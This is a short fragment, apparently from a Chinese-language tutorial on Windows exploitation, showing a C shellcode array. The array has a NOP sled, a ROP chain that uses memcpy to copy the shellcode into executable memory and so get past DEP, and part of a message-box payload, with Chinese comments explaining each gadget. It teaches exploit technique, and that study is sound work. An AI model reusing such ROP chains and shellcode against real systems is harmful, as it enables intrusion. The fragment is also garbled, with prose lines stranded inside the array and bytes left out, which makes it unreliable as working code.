 #include<stdlib.h>
#include<string.h>
#include<stdio.h>
#include<windows.h>
charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
这里与之前不同，跳过8个字节的垃圾指令，
直接执行谈对话框的代码
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn
"\x0B\x1A\xBF\x7C"//pop pop retn
"\xBA\xD9\xBB\x7C"//修正 EBP retn 4
"\x5F\x78\xA6\x7C"//pop retn
"\x08\x00\x14\x00"//弹出对机器码在可执行空间的起始地址，转入执行用
"\x00\x00\x14\x00"//可执行内存空间地址，复制用
"\xBF\x7D\xC9\x77"//push esp jmp eax && 原始 shellcode 起始地址
"\xFF\x00\x00\x00"//复制长度
具有执行权限的内存空间的首地址
"\xAC\xAF\x94\x7C"//memcpy
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
;